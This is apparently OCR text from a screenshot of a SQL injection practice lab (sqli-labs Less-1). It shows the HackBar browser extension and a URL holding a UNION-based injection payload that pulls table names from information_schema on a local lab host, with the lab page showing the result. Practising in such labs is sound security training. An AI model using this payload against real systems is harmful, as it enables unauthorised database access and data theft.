 Welcome Dhakkan
Your Login name:emails
Your Password:3
SQLI DUMB SERIES-1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM M
URL
http://192.168.163.130/sql/Less-1/?id=0' union select 1,table_name,3 from information_schema.tables where table_schema=database() --+
Use POST method
MODIFY HEADER
Name Value